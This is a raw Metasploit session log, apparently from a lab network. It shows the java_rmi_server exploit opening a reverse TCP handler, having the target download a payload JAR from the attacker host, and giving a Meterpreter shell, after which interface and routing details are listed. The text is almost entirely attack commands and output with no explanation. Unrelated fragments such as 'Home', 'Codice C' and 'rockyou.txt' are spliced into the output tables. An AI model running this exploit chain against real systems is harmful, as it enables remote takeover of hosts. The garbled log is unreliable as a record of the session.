 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:1099 - Using URL: http://192.168.50.100:8080/wSBOqOfnt
[*] 192.168.50.101:1099 - Server started.
[*] 192.168.50.101:1099 - Sending RMI Header...
[*] 192.168.50.101:1099 - Sending RMI Call...
[*] 192.168.50.101:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:60073) at 2024-12-20 03:35:56 -0500
meterpreter > ipconfig
Interface  1
Home
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Codice C
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe18:e532
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
    Subnet          Netmask        Gateway  Metric  Interface
    ------          -------        -------  ------  ---------
    127.0.0.1       255.0.0.0      0.0.0.0
    192.168.50.101  255.255.255.0  0.0.0.0
rockyou.txt
IPv6 network routes
===================
    Subnet                    Netmask  Gateway  Metric  Interface
    ------                    -------  -------  ------  ---------
    ::1                       ::       ::
    fe80::a00:27ff:fe18:e532  ::       ::
meterpreter >